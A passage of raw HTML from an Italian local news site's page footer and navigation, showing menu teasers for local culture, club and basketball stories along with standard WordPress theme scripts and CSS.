                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/paestum-cat-show-love-edition-2026-esposizione-felina-internazionale/"  rel="bookmark" class="td-image-wrap " title=" Paestum Cat Show – Love Edition 2026, esposizione felina internazionale" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/PAESTUM-CAT-SHOW-_-LOVE-EDITION-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/PAESTUM-CAT-SHOW-_-LOVE-EDITION-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/PAESTUM-CAT-SHOW-_-LOVE-EDITION-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title=" Paestum Cat Show – Love Edition 2026, esposizione felina internazionale" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/paestum-cat-show-love-edition-2026-esposizione-felina-internazionale/"  rel="bookmark" title=" Paestum Cat Show – Love Edition 2026, esposizione felina internazionale"> Paestum Cat Show – Love Edition 2026, esposizione felina internazionale</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" class="td-image-wrap " title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  ">L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.">Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/arriva-la-befana-allospedale-di-nocera/"  rel="bookmark" class="td-image-wrap " title="Arriva la Befana all&#8217;ospedale di Nocera" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/05/ospedale-nocera-inferiore-1-218x150.webp"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2024/05/ospedale-nocera-inferiore-1-218x150.webp 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/05/ospedale-nocera-inferiore-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Arriva la Befana all&#8217;ospedale di Nocera" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/arriva-la-befana-allospedale-di-nocera/"  rel="bookmark" title="Arriva la Befana all&#8217;ospedale di Nocera">Arriva la Befana all&#8217;ospedale di Nocera</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_132" data-td_block_id="tdi_132"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_132" data-td_block_id="tdi_132"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159016"><a href="https://www.gazzettadisalerno.it/category/sport/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_137 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_137" ><script>var block_tdi_137 = new tdBlock();
block_tdi_137.id = "tdi_137";
block_tdi_137.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_137","tdc_css_class":"tdi_137","tdc_css_class_style":"tdi_137_rand_style"}';
block_tdi_137.td_column_number = "3";
block_tdi_137.block_type = "td_block_mega_menu";
block_tdi_137.post_count = "4";
block_tdi_137.found_posts = "5994";
block_tdi_137.header_color = "";
block_tdi_137.ajax_pagination_infinite_stop = "";
block_tdi_137.max_num_pages = "1499";
tdBlocksArray.push(block_tdi_137);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_137" id="tdi_138" data-td_block_id="tdi_137" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/sport/">Tutto</a><a class="mega-menu-sub-cat-tdi_137"  id="tdi_139" data-td_block_id="tdi_137" data-td_filter_value="48523" href="https://www.gazzettadisalerno.it/category/sport/affannati-mentali/">Affannati Mentali</a><a class="mega-menu-sub-cat-tdi_137"  id="tdi_140" data-td_block_id="tdi_137" data-td_filter_value="21051" href="https://www.gazzettadisalerno.it/category/sport/calcio/">Calcio</a></div></div><div id=tdi_137 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, quinta vittoria consecutiva" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, quinta vittoria consecutiva" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" title="Givova Scafati, quinta vittoria consecutiva">Givova Scafati, quinta vittoria consecutiva</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-2026-aperto-con-una-vittoria/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, 2026 aperto con una vittoria" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, 2026 aperto con una vittoria" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-2026-aperto-con-una-vittoria/"  rel="bookmark" title="Givova Scafati, 2026 aperto con una vittoria">Givova Scafati, 2026 aperto con una vittoria</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-derby-con-avellino/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati vince derby con Avellino" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Avellino-Scafati-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Avellino-Scafati-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Avellino-Scafati-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati vince derby con Avellino" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-derby-con-avellino/"  rel="bookmark" title="Givova Scafati vince derby con Avellino">Givova Scafati vince derby con Avellino</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-supera-cremona/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati supera Cremona" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Scafati-Basket-Cremona-9-2-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Scafati-Basket-Cremona-9-2-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Scafati-Basket-Cremona-9-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati supera Cremona" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-supera-cremona/"  rel="bookmark" title="Givova Scafati supera Cremona">Givova Scafati supera Cremona</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_137" data-td_block_id="tdi_137"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_137" data-td_block_id="tdi_137"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159022"><a href="https://www.gazzettadisalerno.it/category/rubriche/">Rubriche</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_141 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_141" ><script>var block_tdi_141 = new tdBlock();
block_tdi_141.id = "tdi_141";
block_tdi_141.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"48","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_141","tdc_css_class":"tdi_141","tdc_css_class_style":"tdi_141_rand_style"}';
block_tdi_141.td_column_number = "3";
block_tdi_141.block_type = "td_block_mega_menu";
block_tdi_141.post_count = "4";
block_tdi_141.found_posts = "1433";
block_tdi_141.header_color = "";
block_tdi_141.ajax_pagination_infinite_stop = "";
block_tdi_141.max_num_pages = "359";
tdBlocksArray.push(block_tdi_141);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_141" id="tdi_142" data-td_block_id="tdi_141" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/rubriche/">Tutto</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_143" data-td_block_id="tdi_141" data-td_filter_value="17" href="https://www.gazzettadisalerno.it/category/rubriche/a-proposito-di/">A Proposito Di&#8230;</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_144" data-td_block_id="tdi_141" data-td_filter_value="20473" href="https://www.gazzettadisalerno.it/category/rubriche/chiacchierecaffe/">Chiacchiere&amp;Caffe&#8217;</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_145" data-td_block_id="tdi_141" data-td_filter_value="52047" href="https://www.gazzettadisalerno.it/category/rubriche/comunicati-stampa/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_146" data-td_block_id="tdi_141" data-td_filter_value="20" href="https://www.gazzettadisalerno.it/category/rubriche/dizionario-minimo/">Dizionario minimo</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_147" data-td_block_id="tdi_141" data-td_filter_value="24" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-al-forum/">Fuori al Forum</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_148" data-td_block_id="tdi_141" data-td_filter_value="58" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-dagli-schermi/">Fuori dagli schermi</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_149" data-td_block_id="tdi_141" data-td_filter_value="26" href="https://www.gazzettadisalerno.it/category/rubriche/giubbe-rosse/">Giubbe Rosse</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_150" data-td_block_id="tdi_141" data-td_filter_value="59" href="https://www.gazzettadisalerno.it/category/rubriche/grassetto-e-sottolineato/">Grassetto e Sottolineato</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_151" data-td_block_id="tdi_141" data-td_filter_value="27" href="https://www.gazzettadisalerno.it/category/rubriche/habeas-corpus/">Habeas corpus</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_152" data-td_block_id="tdi_141" data-td_filter_value="29" href="https://www.gazzettadisalerno.it/category/rubriche/i-sentieri-della-gentilezza/">I Sentieri della Gentilezza</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_153" data-td_block_id="tdi_141" data-td_filter_value="30" href="https://www.gazzettadisalerno.it/category/rubriche/il-cuore-della-citta/">Il Cuore della Città</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_154" data-td_block_id="tdi_141" data-td_filter_value="32" href="https://www.gazzettadisalerno.it/category/rubriche/impatto-2-0/">Impatto 2.0</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_155" data-td_block_id="tdi_141" data-td_filter_value="60" href="https://www.gazzettadisalerno.it/category/rubriche/italia-capovolta/">Italia Capovolta</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_156" data-td_block_id="tdi_141" data-td_filter_value="39" href="https://www.gazzettadisalerno.it/category/rubriche/lo-stivale-positivo/">Lo Stivale Positivo</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_157" data-td_block_id="tdi_141" data-td_filter_value="25061" href="https://www.gazzettadisalerno.it/category/rubriche/mangiare-sano/">Mangiare sano</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_158" data-td_block_id="tdi_141" data-td_filter_value="52046" href="https://www.gazzettadisalerno.it/category/rubriche/motori/">Motori</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_159" data-td_block_id="tdi_141" data-td_filter_value="41" href="https://www.gazzettadisalerno.it/category/rubriche/nella-botte-piccola/">Nella botte piccola</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_160" data-td_block_id="tdi_141" data-td_filter_value="44" href="https://www.gazzettadisalerno.it/category/rubriche/pane-raffermo-considerazioni-inattuali/">Pane raffermo: considerazioni inattuali</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_161" data-td_block_id="tdi_141" data-td_filter_value="49" href="https://www.gazzettadisalerno.it/category/rubriche/saggi-e-romanzi/">Saggi &amp; Romanzi</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_162" data-td_block_id="tdi_141" data-td_filter_value="39492" href="https://www.gazzettadisalerno.it/category/rubriche/uzbekistan/">Uzbekistan</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_163" data-td_block_id="tdi_141" data-td_filter_value="57" href="https://www.gazzettadisalerno.it/category/rubriche/women-news/">Women News</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_164" data-td_block_id="tdi_141" data-td_filter_value="31678" href="https://www.gazzettadisalerno.it/category/rubriche/zooquark/">Zooquark</a></div></div><div id=tdi_141 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.">Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" class="td-image-wrap " title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo.">“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto”&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/un-panettone-sospeso-liniziativa-natalizia-della-famiglia-rotariana-salernitana-per-donare-un-sorriso-alle-persone-bisognose-della-nostra-citta/"  rel="bookmark" class="td-image-wrap " title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/un-panettone-sospeso-liniziativa-natalizia-della-famiglia-rotariana-salernitana-per-donare-un-sorriso-alle-persone-bisognose-della-nostra-citta/"  rel="bookmark" title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città">Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/muyer-storie-di-donne-lo-spettacolo-di-solidarieta-del-rotary-club-salerno-picentia-dedicato-ad-anna-borsa/"  rel="bookmark" class="td-image-wrap " title="“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club Salerno Picentia” dedicato ad Anna Borsa." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/GRUPPO-MUIERES-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/GRUPPO-MUIERES-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/GRUPPO-MUIERES-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club Salerno Picentia” dedicato ad Anna Borsa." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/muyer-storie-di-donne-lo-spettacolo-di-solidarieta-del-rotary-club-salerno-picentia-dedicato-ad-anna-borsa/"  rel="bookmark" title="“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club Salerno Picentia” dedicato ad Anna Borsa.">“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_141" data-td_block_id="tdi_141"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_141" data-td_block_id="tdi_141"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Kynetic |<a href="http://www.kynetic.it/siti-web-salerno/" title="realizzazione siti web a Salerno Avellino Napoli Potenza">innovazione</a>|<a href="http://www.kynetic.it/agenzia-comunicazione-salerno/" title="agenzia di comunicazione pubblicità a Salerno Avellino Napoli Potenza">comunicazione</a>|<a href="http://www.kynetic.it/consulenza-informatica-salerno/" title="consulenza informatica a Salerno Avellino Napoli Potenza">tecnologie</a>|<a href="http://www.kynetic.it/" title="realizzazione siti web commercio elettronico social media a Salerno">www.kynetic.it</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        function coolTagCloudToggle( element ) {
            var parent = element.closest('.cool-tag-cloud');
            parent.querySelector('.cool-tag-cloud-inner').classList.toggle('cool-tag-cloud-active');
            parent.querySelector( '.cool-tag-cloud-load-more').classList.toggle('cool-tag-cloud-active');
        }
    </script>
    

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696d9df32df25
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#td-top-search{display:none}@media screen and (min-width:480px){.td-header-style-1 .td-header-sp-recs{margin-top:50px;margin-bottom:50px}.td-header-sp-recs{width:528px}.td-header-style-1 .td-header-sp-logo{width:384px;height:140px}}</style>

	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.gazzettadisalerno.it\/webinar-nuova-modalita-di-presentazione-delle-pratiche-di-prevenzione-incendi-mercoledi-23-a-cura-della-camera-di-commercio\/":141787};
	</script>
				<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.2' type='text/css' media='all' />
<style id='jetpack-block-subscriptions-inline-css' type='text/css'>
.is-style-compact .is-not-subscriber .wp-block-button__link,.is-style-compact .is-not-subscriber .wp-block-jetpack-subscriptions__button{border-end-start-radius:0!important;border-start-start-radius:0!important;margin-inline-start:0!important}.is-style-compact .is-not-subscriber .components-text-control__input,.is-style-compact .is-not-subscriber p#subscribe-email input[type=email]{border-end-end-radius:0!important;border-start-end-radius:0!important}.is-style-compact:not(.wp-block-jetpack-subscriptions__use-newline) .components-text-control__input{border-inline-end-width:0!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form-container{display:flex;flex-direction:column}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) .is-not-subscriber .wp-block-jetpack-subscriptions__form-elements{align-items:flex-start;display:flex}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) p#subscribe-submit{display:flex;justify-content:center}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield 